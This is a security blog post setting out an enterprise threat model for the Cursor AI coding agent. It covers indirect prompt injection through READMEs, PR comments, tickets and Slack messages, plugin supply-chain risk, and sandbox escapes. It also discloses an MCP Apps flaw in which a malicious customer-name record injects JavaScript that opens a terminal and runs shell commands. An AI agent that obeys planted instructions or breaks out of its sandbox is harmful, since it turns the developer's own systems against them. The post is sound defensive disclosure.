Blog

Table of Content

Securing Cursor: A Security Practitioner's Guide

Enterprise security guide for Cursor: the threat model, the Cursor AI risk surface, and the governance questions you need answered before you scale Cursor across your organization.

Published: April 21, 2026

Cursor has a high level of autonomy across your development workflow – agent mode, shell execution, filesystem writes, and web browsing allow Cursor’s AI to access a mix of trusted and untrusted data. Release after release, the breadth of systems and data that end users can wire into Cursor increases: Automations triggered by Slack, Linear, GitHub, or PagerDuty events. Long-running agents that hold context across extended tasks. Bugbot code review with MCP tool access that learns over time. Plugins that bundle skills, subagents, MCP servers, hooks, and rules into a single install. An expanding list of AI and infrastructure subprocessors processing your code. Canvases now allow agents to render interactive UIs, and MCP Apps allow MCP servers to return interactive UIs (details on an unremediated RCE vulnerability in Cursor’s MCP Apps feature below).

Each of those is another way for untrusted input to reach the agent, or another action the agent can take on your systems. Indirect prompt injection is a serious risk.

This guide walks through the Cursor threat model in depth so that your team can understand which specific admin configurations to implement in order to secure your organization’s instance of Cursor based on your use case.

Want the setting-by-setting Cursor configuration guide?

Request the full guide for the latest Cursor release

The Threat Model

Cursor AI risk is categorically high with access to untrusted input sources that interact with Cursor’s AI features.

A useful way to think about Cursor security is to map out where untrusted data enters and where trusted actions exit.

Examples of where untrusted input enters Cursor | Examples of where agent actions impact user’s development ecosystems |

|

|

When an attacker can influence a Cursor AI’s input data – by planting a prompt in a README, a dependency's docstring, a PR comment, or a Jira ticket – they can attempt to hijack the actions in the right column. Almost every meaningful Cursor risk reduces to narrowing one of those two columns, or breaking the path between them.

Cursor-specific risks

A handful of Cursor capabilities concentrate risk and deserve consideration when thinking about how to implement Cursor securely:

Auto-Run and command execution. Agents that can run shell commands without per-command approval are the highest-leverage action surface in Cursor. Historical vulnerabilities in command allowlist handling and auto-run behavior have demonstrated that allowlist bypasses are a realistic failure mode.

Plugins, MCP servers, skills, subagents, hooks, and rules. A single install can bring in all of the above at once. That power is also the supply-chain risk, which OWASP tracks as LLM03: Supply Chain and which NIST SP 800-218A ("Secure Software Development Practices for Generative AI and Dual-Use Foundation Models: An SSDF Community Profile") treats as a first-class concern in the AI SSDLC. An unvetted plugin is a vector for prompt injection, for silent rule changes, and for introducing MCP servers that can reach internal systems. Team marketplaces mitigate public-marketplace risk but reintroduce insider risk if publishing is not controlled.

Bugbot and code review agents with tool access. When a review agent has MCP tool access, it can pull in context from systems far beyond the diff it is reviewing.

Automations and long-running agents. Automations are AI agents that execute on schedules or in response to events from connected services. They are useful precisely because they run without a human initiating each one. Thus, indirect prompt injection delivered via a Slack message, a PagerDuty alert, or a GitHub event can have high impact on Automations. More steps between human checkpoints means more opportunity for a successful injection to accumulate damage before it is detected. The NIST Generative AI Profile is explicit that human oversight is a risk-management control that degrades as autonomy increases; autonomous and scheduled agents sit at the end of that spectrum where compensating controls need to be strongest.

Sandbox boundaries. Cursor has shipped fixes for out-of-sandbox remote code execution and zero-click data exfiltration reachable through the IDE and CLI. Keeping Cursor on a current, patched version is part of the Cursor security baseline, not an optimization – and mapping sandbox governance to established access-control families (e.g., NIST SP 800-53 AC and SC controls) gives security teams a durable way to document and audit the posture. In the section below, we describe a vulnerability that has yet to be remediated – when it's patched, all clients will require an update.

Subprocessors and data residency. Cursor routes code and context through a rotating set of model and infrastructure subprocessors, and the geographies those subprocessors operate from change over time. Data residency, privacy, and regulated data obligations should be re-verified on a scheduled cadence.

Example risk

Unpatched MCP Apps RCE Vulnerability



Cursor 2.6 added support for MCP Apps. One day later, on March 4th, we responsibly disclosed a remote code execution vulnerability. MCP Apps is an official extension of the MCP protocol, co-authored by Anthropic, OpenAI, and the MCP community. With MCP Apps, an MCP server can return interactive interfaces such as data visualizations, forms, and dashboards that render directly in an AI chat when an agent calls an MCP tool.



Per the official documentation, these responses must be contained using a sandbox for security – protecting MCP clients like Cursor even if a server is not completely trusted (e.g., fails to sanitize untrusted user-inputted data being displayed by the tool or is malicious).

However, in Cursor, an MCP app can return a response containing JavaScript that issues keyboard commands to open the user’s terminal window and execute arbitrary shell commands on their behalf. This violates the security guarantee: “MCP apps can’t … escape their container”.

To demonstrate this risk, we set up one of Anthropic’s reference MCP apps that would normally handle untrusted data (e.g., customer names).

The ‘customer data’ in the reference implementation is randomly generated; someone building off this implementation would integrate a data source like a CRM or a publicly accessible lead form. We added a record for a ‘customer’ who submitted a ‘name’ full of code.

Note that while this specific example MCP App is not the most likely candidate for use in Cursor, any MCP App can be connected to Cursor, and under the threat model, neither responses from vulnerable servers nor from malicious servers should compromise Cursor.

The MCP app reference does not sanitize data in the customer names field, which means a malicious customer can submit HTML code as their ‘name’, and it will be included in the server’s response when the get-customer-data tool is called. The MCP Apps specification explicitly considers compromised Views (interactive responses) as part of the expected threat model:

Yet, Cursor fails to adequately sandbox the MCP App response, so a malicious customer record is able to successfully inject code that executes keyboard commands on behalf of the Cursor user.

The keyboard commands open the user’s terminal and run shell commands on their behalf, yielding remote code execution.

This vulnerability was responsibly disclosed to Cursor on March 4th, 2026, per their requested contact method, security-reports@cursor.com, after which it was triaged by HackerOne. The report was forwarded to a second analyst, after which it was deemed ‘out of scope’ on Mar 24th, 2026.

Get the full report

to govern MCP App use in Cursor

Getting from threat model to configuration

The threat model above applies to across Cursor deployments. What changes across organizations is the use cases of Cursor and the functionality you need: which data sources and action surfaces are acceptable for your workloads given the context of what needs to be built and actioned, and which admin settings you turn on, turn off, or propagate to end user devices.

Request the full Cursor secure-configuration guide. It maps every admin setting in the Cursor Dashboard to the part of the threat model it addresses, flags interactions between settings, and calls out where behavior has changed in recent releases. Request the guide.

Cursor Security FAQ

What are the main security risks of deploying Cursor in an enterprise?

Cursor's risk surface is driven by three properties: it reads a lot of untrusted input (code, tickets, PRs, docs, web content, MCP tool output), it takes a lot of trusted actions (shell execution, file writes, git operations, MCP tool calls, PR comments), and it increasingly runs without a human directly prompting it (Automations, long-running agents, review agents). The primary risks are indirect prompt injection into any of those inbound channels, supply-chain risk from plugins and MCP servers, command-execution and sandbox-escape risk from the agent, and governance gaps around Automations that act on external events.

How should we think about indirect prompt injection risk in Cursor specifically?

Indirect prompt injection in Cursor is more consequential than in a chat assistant because the agent can act across multiple systems with trusted data. A malicious instruction planted in a dependency's README, a PR comment, a Jira ticket, or a Slack message that triggers an Automation can redirect the agent to run commands, modify files, or call MCP tools in the attacker's interest. This is the risk pattern that both OWASP LLM01 and MITRE ATLAS AML.T0051 describe. Restrict data sources, restrict how connected data sources are configured, restrict what actions the agent can take, and restrict what outbound surfaces the agent can write to.

What is the right way to govern Cursor plugins and MCP servers?

Treat the Cursor Marketplace the way you would treat any third-party software registry. Plugins bundle skills, subagents, MCP servers, hooks, and rules in a single install, which means the blast radius of a bad plugin is the sum of all of those capabilities combined.

How should we govern Bugbot and other code review agents?

Two governance surfaces matter: the MCP tools the review agent can access, and the pipeline that turns PR feedback into learned rules. Unscoped MCP access expands the review agent's view far beyond the diff in front of it. Unreviewed learned rules mean a prompt injection in a single PR comment can durably change how the review agent behaves on future PRs.

How should we govern Automations and long-running agents?

Automations run on schedules or fire on external events, which means the prompt they act on can come from an attacker-controlled Slack message, a PagerDuty alert, or a GitHub event. Governance requires being explicit about which connected services can trigger Automations, which tools an Automation can call, and who can create them. Long-running agents raise the same concern along the time axis: the longer the horizon and the fewer the human checkpoints, the more room an injection has to compound.

How should we handle sandbox and command execution?

Treat sandbox posture (what the sandbox allows outbound, what it allows for git writes, whether it is enforceable by admins rather than configured per-project) as a first-class security decision. It’s also important to keep Cursor pinned to a current, patched release – previously fixed out-of-sandbox and command-allowlist vulnerabilities are a cheap way to reintroduce risk by running an old client.

Is Cursor appropriate for regulated workloads?

Cursor can be considered for regulated workloads only when admin controls are configured against the threat model above, endpoint and network monitoring are in place, and the current subprocessor footprint matches the organization's regulatory obligations. Because Cursor's capabilities and subprocessor geographies change release-to-release, this is needed on a recurring basis with the continuous-monitoring expectations in the NIST AI RMF Manage function.

Should we allow Cursor at our company?

For most engineering organizations, the answer is yes, with an admin-configured posture appropriate to the sensitivity of the code and data involved, and with a review cadence tied to Cursor releases. Treat Cursor security as a living configuration rather than a one-time allow/block decision – the scope of actions and data access Cursor has is going to keep expanding.

Ready to implement Cursor Securely?

Request a full configuration guide

comes with a setting-by-setting checklist mapped to the current Cursor release, the interactions between settings, and the admin paths for Enterprise-level enforcement.

References and further reading

The frameworks most relevant to this decision are well established. NIST's AI Risk Management Framework and the accompanying Generative AI Profile (NIST AI 600-1) define the govern-map-measure-manage cycle organizations are expected to apply to systems like Cursor. The OWASP Top 10 for Large Language Model Applications enumerates the specific risk classes — prompt injection, supply chain, excessive agency — that Cursor's architecture touches. MITRE ATLAS catalogs the adversarial techniques attackers actually use against AI-enabled systems. This article uses all three as the backdrop; the goal is to translate them into an actionable posture for Cursor specifically.

NIST

AI Risk Management Framework (AI RMF 1.0) — the govern-map-measure-manage lifecycle for AI systems

NIST AI 600-1: Generative AI Profile — GenAI-specific risks and suggested actions layered on AI RMF

NIST SP 800-218A: Secure Software Development Practices for Generative AI — AI SSDLC, including supply-chain and model-integrity practices

NIST SP 800-53 Rev. 5 — baseline security and privacy controls useful for mapping sandbox, access, and audit controls

OWASP

OWASP Top 10 for Large Language Model Applications — canonical enumeration of LLM risk classes

MITRE

MITRE ATLAS — adversarial threat landscape for AI systems

MITRE ATT&CK — for mapping post-compromise behaviors reachable via agentic code execution

CISA and joint guidance

CISA: Secure by Design — the principles underlying most of the governance posture recommended in this piece